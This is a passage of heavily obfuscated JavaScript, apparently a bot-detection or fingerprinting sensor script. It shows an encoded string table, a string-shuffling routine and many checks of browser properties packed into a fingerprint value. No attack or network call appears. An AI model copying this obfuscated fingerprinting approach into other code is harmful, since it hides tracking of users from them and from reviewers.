C\t\x07-1;Z||ff^^Z5\x3f|\\z7/*[\t\x0082,\\}<>.^L]l%1\\!53oD\x00&8&\\\'m]SZfj= i3*U]\x40z1!F734 CTU 6&\b z2g_T\x00;6&C|o;:CJ\tG99t\\|n&9L[]\x40z>xIx2q,EQHz$x\x40x7q9PQJz0xEx0q-lQVzoZ13(=C\ty#Z57ugK\\M\">;F|3t4KFml}[#.),E\t\x00&%1^i3s!HQ\t\x07-45[1gmu_L\t[$9t]i!(!N]A8}S=!un\vA891K .2!\x4086\"A3&) _\x00T\\3#!Z:g3:AEFX7%t\\i)<9DNZ9%zK;)3*N]A8{& i8)KLZ\x3f!1|-78cH\t\x00$# &\"):_G&\\zgii\"bLCizeyuq;]^3+(\n:21#t\x007j2]:$)&BGU\x07-%1\\!53gL$}9&/$[84 A;)};\x00\\3#!Z:g/g\x07\n\\7\'|\x00223,Y\x40\x40~#}S2(/gT]!> K<o)a][Xk#zF1\x3f)fVJ]3wd=!umXZ\\01F <;L\v\x40v95^= <;B[TU\"y:M,3`}KK7<)Z13(=C\t\t\x0075&]$3um_L\t[$9v:21#O%2tn58;X[\"y5J&2-;\vK\"\"&Fvk3.[\x40O\"8&!48=lN\x40\"5\\5i:*YaI>:\\&(-6{H[3$|sv%/.CM\fzu9G6.1*_O$4<A \">;X[\fzu6A )8<^\vQ\f;80M8eqm]EZ08&Evk\x3fAH\tH9%9~15.&BG_t\"5n!+1H[G99vv028_t1!D88=^\x40\x40>\'\\vtfJ]3wg7&.*LJtm&M 2/!\r]S]\"8$\x00}: f]TS~}z&-\x3fAPUZ>>\'55::\x40LZ%~)=z;:CJ\tG99|/58;X[7y5X$+$gYA]z6&O!*8!YZTSz9iN!)>;DF,\"I&g)rVTQ\\k,) 5$4[H3j:M#g)KZ\\32:k5)+.^Mf~zO13 C]V\"v_1%:#\x00Q\x40k2zO137YL]\x3f8:\x00v\rje\"J35!O\v58!ILK$\b=F2(f]\x40U 2:L;5g*NZ6&I9\")*_\x00i\x07\f\vr8`w\ba\x00Q\\390M&\"/uH\x07K\"\x075Z5*8;H[U\x40xe\niv/kzhk:b*o^55} GYv2N\'$/*HG>O8!5[|wq\x07K\";F \"%;\v\nK408vnq&FSI3#P \"3<DFt\x00j\v+HK\bI\t%1F0\"/*_v\x4008vo5`4[LJ9%f;i:*Yy\\7:1\\15u&|3cm\v\ncm2|\t\x00j\vtc_LJ3%1Zf}2aJL\t~7%5E138=\x40S{{l3jz\v\rjeTS+1=F5+16V[Z#%:S37(HGA$m \"\"3+B[R8\"8Dx -:LJ3%1Zn3s=HGK$2&T()(#A^#eM:#2=[SX390G&u!3C\\Bz0$]f8!ILK$m&&\"3+H[\\d+(F!+12PTQZx91P zkc}[C\x3f$15+1gv\x40U\x07z9|\tns,L]F~2]:$)&BGU\x07-%1\\!53pTT\x07m45[1gku_L\t[$9tKi3s<HG\tjf8z;:CJ\tG99|\\}<4)h\\7.zA\'/=LPUZ~&M 2/!\r]\x00\tj7(;;:CJ\tG99|\\x5t4[H3j:]8+`rY[:;n\n!)9*K\x40K2uu >-*BO]}/:6G8a{;vzC488=38=L]\\\v+(\\eD]\\7#;Zvf&K[:;u1n&9L[]\x40z8xAx&q:r 5jux+`n\t\\/,=N|.`gH\x00568D|3tfGV\"{diz/fV\x405>M73u*\b\x403~&M 2/!J\x40g*1D\'\"})B[Uw7|)`&JB:1}i9 CLT\bp!$2.\'GSX7;!M}k(aALI\"\x3fui5ttN\\l)K53>\']TU:jux(`;PO\x407;8Q/3/6V\x40w4r:21#\f\x00$2 ]&){iH\x40Kx%1\\!53g2L<27\\|&tn\x07%1\\!532K\x40O:;-S=!u#]\\9 tG):/*Y\\\x40v\")U|q\x00UH#97\\=(3gY\x07->2\x00 n&&K_]\"%=F3e`rYP\rK91t\\}58;X[3 &nf9L[]\x40k6B1$)a][Z9#-X1i) ~]G80zK5+1gY\x00S]:>7M|qb\x00F\\3#!Z:e-GLZtji:a{;J\x40%#&]732=\vU\x40k#zK;).;_\\Z9%zF5*8f\v0O&uii)!3zZtji:x=_H\x000%;E|3tuhI#:1F 4rR*x\n\x00k}\b&Q`T\x40\"kl;lyQO\x07~hnk8&0\x3fHMT%&I-craYLZ~9}1o)c_\x00GX9>0\bd: gr2\x07*+2]:$)&BGU\x07-#<Z;0}!H^]z/\'1m&52=\v4\x40 68A0g<;YL^\"w Gt#8<Y[\bM\"\"&Mt)2!\x00\x40\tK$66D1g4!^]\x4052zt:3oB[K$w Gt%8oD]\\758Mxg3 C\\$6-\b;%7*N];\"\'\\t/<9H\t\r-E6(1aD]\\7#;Z\toto\x40L\tF93z\n}:ufO\x40B\rg\t\'z1tQFk\"|x7`C]\x006 M\x00.0*kFC7#|z58<BE\vK2$\\=(3<\x00SZ\x3f:1r;)8c[U\x403 tl538f]}\"%=F3otcTO >3I (/cI\x009$7X!k:rT\x07K >7M\"0 _PQCk.z\x405598L[m997]&58!NPQYk.zD5)::LN4j-8&3(XHK%{-i-#L]A$:xPi>s:^Lo12:\\x\v`6H\r^\x002&[=(3cY\x07L$\"$\\|e/*Y\\\x40t{/\\\'}+cBZ^#m0T()(#A\tTl\'xD5}*cAH4{0En !3C\\Bz\x3f79k3*Y#6nPx&+ua\rBlx]5#g)N\r[l$)o$<<H\tLl45[1e8!I\vG\\3#!Z:g)a^]^~~)^55}f\x00\x07z#}U}ntt_L\t[$9tN!)>;DF,&M 2/!\r]SO&\'8Q|35&^\\1\"9M:3.fPTU\x07~~oK548o\t\x00\"fi\\z48!Y\t\x00\"gzX;4)HZO12zK5+1gY\x07\tz#z\\enq<HE\x005;;[1ottNHKv`nK548mHG\fl%1\\!53oY\x07Z9\'|):tcY\x00\x00\x07~oZ13(=C\t[84 A;)u=RK\"\"&Ft3s.]YW~#<A\'k<=J\\K8#\'):ufP\x00U\x07m","58>XLZ6\x3fM(>$","YLZ","K 2&[1","&2&E=4.&BG","<Z^","Y","2A8\"","K\"\x3f;L","A]\"95E1","$L1","y","^","48,_L\t","5","D\nJ","12 ~;.>*^","679q","Z\"\'n","&CJ[22\'","Rq4:{w0&).","48;y\x40K9\" ","\x403 ","K\"8M9\"3;^kz70I9\"","i7349Hq2L<27\\","^9 ","","\x3f7","ZJ","]>>2\\","C7>8i0#/*^Z",">.$G ","I3#\x00A9\"2:YhZ\x3f!1j=3."," G!$5<YHZ","^Y","\'vh","4%5F04","L","=N&&0*","6]=+9BZ\tj7#5",";J>\">;","-o\vn\b","qc","(<LN","o286Mt>=BKZ","0._B","a{iG",",wg\r","XZ\\3",")-#","][J#4 {!%","4)*LE\tF;!O=).C\x40\r[:6 A;)","&M9(+*","B0^","\n","L## G:",".\x3fLG","<IL","\"G8!;C1","[dvj","^9>:\\159 ZG","n!)>;DF","<Mt.)*_H\tA$w0G14}!B]]^$8\"A0\"}.\r","c","AHZ","\\/\' G","=4\t&\x40L[\"fK .+*","B\x3f2:\\\f","\';[ &1\fBM",".AE","J[\x40\"20","NF^9$1L","\b!m","34"];};var YHc=function xjc(OTc,GVc){'use strict';var E4c=xjc;switch(OTc){case gX:{var ZHc=GVc[gM];zY.push(Kcc);var YKc=Gc[LB()[sP(W9)](kC,tO)](ZHc);var T0c=[];for(var TTc in YKc)T0c[Hb(typeof NE()[Nm(Ol)],zb('',[][[]]))?NE()[Nm(Np)](kD,OS,FJc):NE()[Nm(x5)](Ijc,cS(cS(sr)),Om)](TTc);T0c[gI()[KN(Xt)].apply(null,[cS([]),ZE,cS(sr),ZAc])]();var STc;return STc=function Ds(){zY.push(Zwc);for(;T0c[Hb(typeof LB()[sP(x5)],'undefined')?LB()[sP(Np)].call(null,ZKc,Ss):LB()[sP(hI)].apply(null,[h0c,CR])];){var QJc=T0c[LB()[sP(SG)](Hh,x5)]();if(n1(QJc,YKc)){var PAc;return Ds[NE()[Nm(cr)].call(null,fs,cS(cS(sr)),hd)]=QJc,Ds[NE()[Nm(g7)].apply(null,[ql,Dx,Fp])]=cS(sr),zY.pop(),PAc=Ds,PAc;}}Ds[NE()[Nm(g7)](ql,gG,Fp)]=cS(Np);var Djc;return zY.pop(),Djc=Ds,Djc;},zY.pop(),STc;}break;case VJ:{zY.push(kVc);this[NE()[Nm(g7)](ql,RN,TD)]=cS(Np);var AMc=this[UN()[OB(E9)](cS(sr),xn,bw)][E8[x2]][Bx()[FR(cr)](MS,Zh,df,w9)];if(UD(UD(typeof LB()[sP(IR)],'undefined')?LB()[sP(hI)](C0c,gcc):LB()[sP(dP)](Uv,E9),AMc[gI()[KN(Dt)].apply(null,[c8,fs,cS(sr),k2])]))throw AMc[Hb(typeof NE()[Nm(Ojc)],zb('',[][[]]))?NE()[Nm(wb)](xR,mO,Sv):NE()[Nm(x5)](MS,cS(sr),dTc)];var QKc;return QKc=this[Hb(typeof NE()[Nm(VKc)],zb([],[][[]]))?NE()[Nm(JY)](RO,rl,hB):NE()[Nm(x5)](tcc,x2,Wjc)],zY.pop(),QKc;}break;case wJ:{var cVc=GVc[gM];var dKc=GVc[VJ];var JQc;zY.push(CXc);var G0c;var U6c;var Fwc;var HVc=OO()[AE(Gz)](sr,ck,Xt,fjc,c8);var CJc=cVc[Hb(typeof gI()[KN(KP)],zb('',[][[]]))?gI()[KN(xR)](lb,MS,PR,J3):gI()[KN(Vz)].call(null,K9,A2,jl,s3)](HVc);for(Fwc=Np;Nf(Fwc,CJc[LB()[sP(Np)](nG,Ss)]);Fwc++){JQc=YW(F9(zn(dKc,E8[sr]),E8[hI]),CJc[LB()[sP(Np)].apply(null,[nG,Ss])]);dKc*=E8[Gz];dKc&=E8[Vz];dKc+=E8[RN];dKc&=E8[x5];G0c=YW(F9(zn(dKc,E8[sr]),E8[hI]),CJc[LB()[sP(Np)].call(null,nG,Ss)]);dKc*=E8[Gz];dKc&=E8[Vz];dKc+=NX[UN()[OB(pO)].call(null,MW,gUc,wUc)]();dKc&=E8[x5];U6c=CJc[JQc];CJc[JQc]=CJc[G0c];CJc[G0c]=U6c;}var ljc;return ljc=CJc[gI()[KN(R5)](s2,rb,Pb,Pf)](HVc),zY.pop(),ljc;}break;case GQ:{var kHc=GVc[gM];zY.push(jKc);if(Hb(typeof kHc,UN()[OB(Qn)](KP,cI,Dp))){var rMc;return rMc=UN()[OB(RN)](cS(Np),wt,Bp),zY.pop(),rMc;}var lQc;return lQc=kHc[UN()[OB(Ol)].apply(null,[PE,c3,AC])](new (Gc[Hb(typeof UN()[OB(RN)],zb([],[][[]]))?UN()[OB(sh)].call(null,cS([]),dn,TN):UN()[OB(Ir)](cS(cS(sr)),D0c,pO)])(UN()[OB(rb)].apply(null,[wb,Ol,PD]),LB()[sP(Xt)](KQc,Px)),UD(typeof gI()[KN(Zh)],zb([],[][[]]))?gI()[KN(Vz)](cS(cS(Np)),PJc,cS({}),rUc):gI()[KN(Ol)].apply(null,[cS({}),ql,cS(sr),Ed]))[UD(typeof UN()[OB(LO)],zb('',[][[]]))?UN()[OB(Ir)](D2,ETc,hHc):UN()[OB(Ol)](IR,c3,AC)](new (Gc[Hb(typeof UN()[OB(vW)],'undefined')?UN()[OB(sh)](wb,dn,TN):UN()[OB(Ir)](cS(sr),KMc,JJc)])(Bx()[FR(W9)](Ms,Gz,VQc,sh),Hb(typeof LB()[sP(xR)],'undefined')?LB()[sP(Xt)](KQc,Px):LB()[sP(hI)](FKc,N6c)),UD(typeof UN()[OB(JY)],zb([],[][[]]))?UN()[OB(Ir)](KP,bjc,Cs):UN()[OB(HF)](Y3,AJc,rHc))[UN()[OB(Ol)](PR,c3,AC)](new (Gc[UN()[OB(sh)].call(null,kF,dn,TN)])(gI()[KN(sh)](zq,R8,cS(cS({})),vC),LB()[sP(Xt)].call(null,KQc,Px)),UD(typeof NE()[Nm(BG)],'undefined')?NE()[Nm(x5)](vk,cS(sr),bcc):NE()[Nm(E9)](P8,cI,Ov))[UN()[OB(Ol)].apply(null,[Tp,c3,AC])](new (Gc[UN()[OB(sh)](z5,dn,TN)])(gI()[KN(rb)](hI,GR,Dt,YXc),LB()[sP(Xt)].call(null,KQc,Px)),OO()[AE(Ir)].apply(null,[D2,tF,wr,Iv,Tp]))[UN()[OB(Ol)].apply(null,[Js,c3,AC])](new (Gc[UN()[OB(sh)](cS(cS([])),dn,TN)])(NE()[Nm(SG)].call(null,Js,fs,q5),LB()[sP(Xt)].call(null,KQc,Px)),NE()[Nm(T8)](P4c,Gz,Rk))[UN()[OB(Ol)](MS,c3,AC)](new (Gc[UN()[OB(sh)].apply(null,[IR,dn,TN])])(g3()[Yx(cr)](zs,R1,VQc,KO,Es,Gz),LB()[sP(Xt)](KQc,Px)),gI()[KN(HF)](E9,Fx,zs,SKc))[UN()[OB(Ol)](pO,c3,AC)](new (Gc[UN()[OB(sh)](cS({}),dn,TN)])(gI()[KN(mx)](cS(cS(Np)),Am,Y3,xI),UD(typeof LB()[sP(x5)],zb('',[][[]]))?LB()[sP(hI)](n3,OVc):LB()[sP(Xt)](KQc,Px)),NE()[Nm(Pb)](DG,Vz,Ob))[UN()[OB(Ol)](YS,c3,AC)](new (Gc[UN()[OB(sh)](cS([]),dn,TN)])(gI()[KN(jl)].apply(null,[W3,W9,lb,xg]),LB()[sP(Xt)](KQc,Px)),Hb(typeof LB()[sP(Qn)],zb([],[][[]]))?LB()[sP(kF)](FTc,hI):LB()[sP(hI)](sQc,jHc))[NE()[Nm(W3)](zs,mO,j6c)](Np,Zn),zY.pop(),lQc;}break;case gJ:{var zjc=GVc[gM];var Yg=GVc[VJ];zY.push(mk);var bHc;return bHc=zb(Gc[UD(typeof NE()[Nm(x2)],'undefined')?NE()[Nm(x5)].apply(null,[tVc,Ol,nAc]):NE()[Nm(Gz)](K3,g7,bf)][UD(typeof OO()[AE(KP)],zb([],[][[]]))?OO()[AE(KP)].call(null,EUc,Fx,qg,cS([]),z5):OO()[AE(cr)].call(null,x5,AR,Mv,cr,Dx)](dl(Gc[NE()[Nm(Gz)](K3,cS(sr),bf)][UN()[OB(mx)](cS(cS({})),VZ,wjc)](),zb(fP(Yg,zjc),sr))),zjc),zY.pop(),bHc;}break;case WL:{var sHc=GVc[gM];zY.push(ITc);var Twc=new (Gc[NE()[Nm(sh)].call(null,Vl,cS(cS(sr)),BZ)])();var qKc=Twc[gI()[KN(t8)].apply(null,[rb,x2,cS(cS({})),Sn])](sHc);var JXc=UN()[OB(RN)](KO,wt,CN);qKc[LB()[sP(Y3)](SHc,PHc)](function(kjc){zY.push(fKc);JXc+=Gc[Hb(typeof LB()[sP(KP)],'undefined')?LB()[sP(RN)](FJ,D2):LB()[sP(hI)].call(null,lg,cKc)][LB()[sP(xR)].call(null,LW,g1)](kjc);zY.pop();});var NTc;return NTc=Gc[gI()[KN(VW)].call(null,cS(cS({})),Wp,L5,n3)](JXc),zY.pop(),NTc;}break;case gA:{zY.push(B5);var F0c;return F0c=new (Gc[UD(typeof Bx()[FR(Np)],zb(UN()[OB(RN)](ml,wt,tJ),[][[]]))?Bx()[FR(sr)].apply(null,[RN,UUc,qjc,Mcc]):Bx()[FR(vW)].apply(null,[x2,Gz,Mjc,bjc])])()[LB()[sP(z5)](PN,Zt)](),zY.pop(),F0c;}break;case kH:{zY.push(NW);var KTc=[NE()[Nm(jl)].apply(null,[Gt,cS({}),tKc]),UN()[OB(H5)](cS(cS(sr)),tO,HAc),UN()[OB(j1)](MS,vW,XQc),NE()[Nm(z5)](Vz,tO,Cq),UN()[OB(v5)].call(null,cS(cS([])),P8,PY),Hb(typeof UN()[OB(lb)],zb('',[][[]]))?UN()[OB(rl)].call(null,Ir,V4c,Wk):UN()[OB(Ir)].apply(null,[cS(Np),B8,nG]),gI()[KN(v5)](PE,hI,cS(cS([])),wUc),LB()[sP(lb)](cN,KP),UN()[OB(Vl)].call(null,mO,Y5,sf),LB()[sP(t8)](K0c,Tp),gI()[KN(rl)](Qt,kO,vW,c4c),OO()[AE(Qn)].call(null,Tp,FHc,tq,cI,VW),NE()[Nm(lb)].apply(null,[z8,Xt,z0c]),UN()[OB(K9)](TG,kO,rx),NE()[Nm(t8)](MR,j1,cjc),Hb(typeof gI()[KN(xn)],zb([],[][[]]))?gI()[KN(Vl)](Ms,wt,R1,BZ):gI()[KN(Vz)](cS(sr),UUc,D2,jR),gI()[KN(K9)].call(null,x2,x5,Nh,f2),Hb(typeof UN()[OB(fjc)],'undefined')?UN()[OB(kD)].apply(null,[cS({}),Pb,Scc]):UN()[OB(Ir)].call(null,mx,Bb,Xg),NE()[Nm(MW)](Np,N8,cx),OO()[AE(W9)](IR,ck,N6c,A2,Xt),pG()[pE(vW)](wm,MJc,O5,W9),LB()[sP(MW)](df,L5),UD(typeof Bx()[FR(cI)],zb([],[][[]]))?Bx()[FR(sr)].apply(null,[kF,Kwc,hTc,lVc]):Bx()[FR(Tp)].apply(null,[lb,NR,Ax,A0c]),NE()[Nm(H5)](Dt,K9,rk),LB()[sP(H5)].call(null,DJc,wb),UD(typeof g3()[Yx(x5)],zb(UN()[OB(RN)].apply(null,[Nh,wt,C0c]),[][[]]))?g3()[Yx(cI)](Y5,fjc,A6c,dP,G4c,jwc):g3()[Yx(vW)](cS([]),Y5,h9,YS,JJc,N8),Hb(typeof Bx()[FR(Zh)],zb([],[][[]]))?Bx()[FR(TG)](K9,pO,TJc,M1):Bx()[FR(sr)].call(null,PR,Tcc,cKc,f3)];if(fI(typeof Gc[LB()[sP(HF)](l0c,js)][LB()[sP(j1)](b8,DG)],Hb(typeof pG()[pE(Gz)],zb(UN()[OB(RN)](pO,wt,C0c),[][[]]))?pG()[pE(Np)].apply(null,[KP,S6c,qm,fjc]):pG()[pE(D2)].apply(null,[zXc,Ujc,pwc,Y5]))){var Jwc;return zY.pop(),Jwc=null,Jwc;}var xUc=KTc[UD(typeof LB()[sP(rl)],'undefined')?LB()[sP(hI)](XO,xn):LB()[sP(Np)](LXc,Ss)];var HXc=UN()[OB(RN)].apply(null,[Xt,wt,C0c]);for(var ZQc=Np;Nf(ZQc,xUc);ZQc++){var gHc=KTc[ZQc];if(Hb(Gc[LB()[sP(HF)](l0c,js)][LB()[sP(j1)].apply(null,[b8,DG])][gHc],undefined)){HXc=UN()[OB(RN)](cr,wt,C0c)[pG()[pE(x5)](x2,c9,Ls,BG)](HXc,UN()[OB(Dx)](Qn,zs,hz))[pG()[pE(x5)](x2,c9,Ls,fjc)](ZQc);}}var jTc;return zY.pop(),jTc=HXc,jTc;}break;case MX:{zY.push(EO);var AUc;return AUc=UD(typeof Gc[gI()[KN(cI)].call(null,mx,vW,s2,Y6c)][Hb(typeof NE()[Nm(fjc)],zb([],[][[]]))?NE()[Nm(j1)](R5,x5,f4c):NE()[Nm(x5)](LHc,lb,bcc)],LB()[sP(YS)].apply(null,[HMc,mf]))||UD(typeof Gc[Hb(typeof gI()[KN(v5)],zb([],[][[]]))?gI()[KN(cI)].call(null,cS(cS(Np)),vW,wb,Y6c):gI()[KN(Vz)](Vl,vXc,cS(cS([])),ZJc)][UD(typeof OO()[AE(cI)],'undefined')?OO()[AE(KP)].apply(null,[rs,EKc,cZ,fs,jl]):OO()[AE(vW)](YS,l4c,ps,N8,R1)],LB()[sP(YS)].apply(null,[HMc,mf]))||UD(typeof Gc[gI()[KN(cI)].apply(null,[g2,vW,fjc,Y6c])][UN()[OB(FO)](Nh,H5,xI)],LB()[sP(YS)](HMc,mf)),zY.pop(),AUc;}break;case nX:{zY.push(f3);try{var q0c=zY.length;var kUc=cS({});var UMc;return UMc=cS(cS(Gc[UD(typeof gI()[KN(HF)],'undefined')?gI()[KN(Vz)](gG,Fs,Qt,g6c):gI()[KN(cI)](YS,vW,cS([]),LMc)][pG()[pE(Tp)](Qn,l0c,p2,Vl)])),zY.pop(),UMc;}catch(Vg){zY.splice(fP(q0c,sr),Infinity,f3);var wKc;return zY.pop(),wKc=cS({}),wKc;}zY.pop();}break;case pH:{zY.push(Jk);try{var gg=zY.length;var Zg=cS(cS(gM));var DUc;return DUc=cS(cS(Gc[gI()[KN(cI)](mx,vW,TG,KVc)][Hb(typeof gI()[KN(g7)],zb('',[][[]]))?gI()[KN(kD)](cS(sr),rl,zq,E2):gI()[KN(Vz)](L5,S6c,cS(Np),Kcc)])),zY.pop(),DUc;}catch(hjc){zY.splice(fP(gg,sr),Infinity,Jk);var Xk;return zY.pop(),Xk=cS([]),Xk;}zY.pop();}break;case tQ:{var MQc;zY.push(X6c);return MQc=cS(cS(Gc[gI()[KN(cI)](Pb,vW,x2,Qg)][UN()[OB(s2)](cS(cS([])),K3,mp)])),zY.pop(),MQc;}break;case FV:{zY.push(Ln);try{var I6c=zY.length;var qUc=cS({});var hcc=zb(Gc[Hb(typeof NE()[Nm(Y3)],zb([],[][[]]))?NE()[Nm(v5)].call(null,M1,cS(Np),XJc):NE()[Nm(x5)].call(null,q5,L5,EJc)](Gc[UD(typeof gI()[KN(gG)],zb('',[][[]]))?gI()[KN(Vz)](JY,G4c,x5,QMc):gI()[KN(cI)](zs,vW,cS(sr),ks)][LB()[sP(v5)](MHc,G8)]),D5(Gc[NE()[Nm(v5)](M1,sh,XJc)](Gc[gI()[KN(cI)](LO,vW,g7,ks)][gI()[KN(Dx)](Tp,x9,FO,DVc)]),sr));hcc+=zb(D5(Gc[NE()[Nm(v5)].apply(null,[M1,mO,XJc])](Gc[gI()[KN(cI)](W3,vW,Gz,ks)][Hb(typeof NE()[Nm(sh)],zb('',[][[]]))?NE()[Nm(rl)].call(null,s2,fjc,Th):NE()[Nm(x5)].apply(null,[Ls,Gz,fXc])]),D2),D5(Gc[NE()[Nm(v5)](M1,cS(sr),XJc)](Gc[gI()[KN(cI)](KO,vW,R5,ks)][UD(typeof g3()[Yx(Ir)],'undefined')?g3()[Yx(cI)].apply(null,[cS({}),Wp,hg,cS(cS({})),k5,JG]):g3()[Yx(Tp)](cS(cS({})),c8,vKc,R1,z8,NR)]),hI));hcc+=zb(D5(Gc[Hb(typeof NE()[Nm(sh)],zb([],[][[]]))?NE()[Nm(v5)].call(null,M1,Y5,XJc):NE()[Nm(x5)](hI,Gz,B9)](Gc[gI()[KN(cI)].apply(null,[cS(cS(Np)),vW,Np,ks])][gI()[KN(FO)].call(null,v5,Y5,Tp,Kwc)]),Gz),D5(Gc[NE()[Nm(v5)](M1,cS(cS(sr)),XJc)](Gc[gI()[KN(cI)](g7,vW,cS(cS(sr)),ks)][Bx()[FR(pO)](fjc,N8,kAc,hs)]),x5));hcc+=zb(D5(Gc[Hb(typeof NE()[Nm(N1)],zb([],[][[]]))?NE()[Nm(v5)](M1,sr,XJc):NE()[Nm(x5)].apply(null,[T8,mO,Tg])](Gc[gI()[KN(cI)].apply(null,[cS(cS({})),vW,zs,ks])][UD(typeof pG()[pE(D2)],zb(UN()[OB(RN)].apply(null,[cS(sr),wt,qXc]),[][[]]))?pG()[pE(D2)](LVc,hl,IMc,Tp):pG()[pE(TG)].apply(null,[OS,kAc,l0c,A2])]),x2),D5(Gc[NE()[Nm(v5)].apply(null,[M1,JY,XJc])](Gc[gI()[KN(cI)](mO,vW,cS(cS(sr)),ks)][OO()[AE(Tp)](Tp,kAc,l4c,cS(cS({})),PS)]),E8[xR]));hcc+=zb(D5(Gc[NE()[Nm(v5)](M1,wb,XJc)](Gc[gI()[KN(cI)](kD,vW,RN,ks)][LB()[sP(rl)](CP,J0c)]),RN),D5(Gc[NE()[Nm(v5)](M1,cS(sr),XJc)](Gc[gI()[KN(cI)](g7,vW,vW,ks)][NE()[Nm(Vl)](c3,Dx,tVc)]),KP));hcc+=zb(D5(Gc[NE()[Nm(v5)].apply(null,[M1,E9,XJc])](Gc[gI()[KN(cI)].apply(null,[K9,vW,Ys,ks])][UN()[OB(Nh)](MS,Zn,tx)]),E8[N8]),D5(Gc[UD(typeof NE()[Nm(Np)],'undefined')?NE()[Nm(x5)].apply(null,[SXc,cS(cS(Np)),v4c]):NE()[Nm(v5)](M1,cS(cS({})),XJc)](Gc[gI()[KN(cI)].call(null,wm,vW,Ms,ks)][NE()[Nm(K9)](ps,Y5,kg)]),Ir));hcc+=zb(D5(Gc[Hb(typeof NE()[Nm(BG)],zb('',[][[]]))?NE()[Nm(v5)].call(null,M1,cI,XJc):NE()[Nm(x5)](Vcc,MW,j6c)](Gc[gI()[KN(cI)](Js,vW,cS(cS(Np)),ks)][UD(typeof OO()[AE(hI)],zb([],[][[]]))?OO()[AE(KP)].apply(null,[FJc,Dt,nG,cS(cS({})),vW]):OO()[AE(TG)].call(null,TG,kAc,kwc,PS,s2)]),cr),D5(Gc[NE()[Nm(v5)](M1,R5,XJc)](Gc[gI()[KN(cI)].call(null,HR,vW,Vl,ks)][UN()[OB(PR)](z5,mO,sQc)]),cI));hcc+=zb(D5(Gc[NE()[Nm(v5)].apply(null,[M1,z5,XJc])](Gc[gI()[KN(cI)](Zh,vW,sh,ks)][UN()[OB(PS)](cS(cS([])),MS,cq)]),Qn),D5(Gc[NE()[Nm(v5)](M1,pO,XJc)](Gc[gI()[KN(cI)].call(null,W3,vW,K9,ks)][UN()[OB(kx)].apply(null,[Vl,Ln,WHc])]),E8[R5]));hcc+=zb(D5(Gc[NE()[Nm(v5)].call(null,M1,cr,XJc)](Gc[UD(typeof gI()[KN(rl)],zb('',[][[]]))?gI()[KN(Vz)](cS(cS(sr)),fHc,A2,k0c):gI()[KN(cI)].call(null,jl,vW,Np,ks)][UD(typeof NE()[Nm(kx)],'undefined')?NE()[Nm(x5)].call(null,MS,PS,kh):NE()[Nm(kD)](hl,kx,W6c)]),vW),D5(Gc[Hb(typeof NE()[Nm(cr)],zb('',[][[]]))?NE()[Nm(v5)].call(null,M1,kF,XJc):NE()[Nm(x5)](cO,sr,Qx)](Gc[gI()[KN(cI)].call(null,Gz,vW,j1,ks)][Hb(typeof NE()[Nm(fjc)],'undefined')?NE()[Nm(Dx)].call(null,ng,cS(cS([])),NXc):NE()[Nm(x5)](zq,cS(Np),KZ)]),Tp));hcc+=zb(D5(Gc[NE()[Nm(v5)](M1,cS(cS(Np)),XJc)](Gc[gI()[KN(cI)].apply(null,[PR,vW,sr,ks])][NE()[Nm(FO)](ss,Zh,UZ)]),TG),D5(Gc[NE()[Nm(v5)].apply(null,[M1,xR,XJc])](Gc[Hb(typeof gI()[KN(BG)],'undefined')?gI()[KN(cI)].apply(null,[cS([]),vW,KO,ks]):gI()[KN(Vz)](Qn,W9,JY,qg)][UN()[OB(Js)](ml,RXc,L3)]),NX[Hb(typeof gI()[KN(kD)],zb('',[][[]]))?gI()[KN(s2)].call(null,cS(cS(sr)),VW,cS(cS(Np)),Kk):gI()[KN(Vz)].apply(null,[xn,dn,H5,X8])]()));hcc+=zb(D5(Gc[NE()[Nm(v5)].call(null,M1,VW,XJc)](Gc[gI()[KN(cI)](g2,vW,lb,ks)][LB()[sP(Vl)](gTc,Qcc)]),YS),D5(Gc[NE()[Nm(v5)](M1,cS([]),XJc)](Gc[gI()[KN(cI)].apply(null,[T8,vW,R5,ks])][Bx()[FR(YS)](N1,xR,kAc,R4c)]),VW));hcc+=zb(D5(Gc[NE()[Nm(v5)](M1,kx,XJc)](Gc[gI()[KN(cI)](cS(cS(Np)),vW,wb,ks)][gI()[KN(Nh)].call(null,Nh,xn,MW,Gt)]),N8),D5(Gc[NE()[Nm(v5)].apply(null,[M1,N1,XJc])](Gc[UD(typeof gI()[KN(D2)],'undefined')?gI()[KN(Vz)](Zh,Am,cS(cS(sr)),x6c):gI()[KN(cI)](rl,vW,c3,ks)][UN()[OB(tO)].apply(null,[JY,OS,s3])]),xR));hcc+=zb(D5(Gc[NE()[Nm(v5)](M1,sr,XJc)](Gc[UD(typeof gI()[KN(Xt)],zb([],[][[]]))?gI()[KN(Vz)](MS,c8,PS,Hn):gI()[KN(cI)](hI,vW,MS,ks)][NE()[Nm(s2)].apply(null,[zq,PR,lcc])]),E8[OS]),D5(Gc[Hb(typeof NE()[Nm(lb)],zb('',[][[]]))?NE()[Nm(v5)](M1,g2,XJc):NE()[Nm(x5)].call(null,v3,R1,Lg)](Gc[gI()[KN(cI)](vW,vW,xn,ks)][LB()[sP(K9)](Cx,Nh)]),OS));hcc+=zb(D5(Gc[NE()[Nm(v5)](M1,KP,XJc)](Gc[gI()[KN(cI)](x5,vW,cS(cS([])),ks)][UD(typeof gI()[KN(gG)],zb([],[][[]]))?gI()[KN(Vz)].call(null,wr,fG,x2,AVc):gI()[KN(PR)](cS(sr),Xt,cS(Np),Jv)]),E8[KO]),D5(Gc[NE()[Nm(v5)](M1,Pb,XJc)](Gc[gI()[KN(cI)](cS(cS(sr)),vW,JY,ks)][OO()[AE(pO)](Qn,vKc,lHc,Np,E9)]),c8));hcc+=zb(D5(Gc[NE()[Nm(v5)](M1,cS(Np),XJc)](Gc[Hb(typeof gI()[KN(xR)],'undefined')?gI()[KN(cI)](cS(Np),vW,Ol,ks):gI()[KN(Vz)](Tp,Pl,ml,JUc)][Hb(typeof UN()[OB(LO)],zb('',[][[]]))?UN()[OB(HR)].call(null,NR,U1,mKc):UN()[OB(Ir)].apply(null,[M3,c0c,LJc])]),LO),D5(Gc[UD(typeof 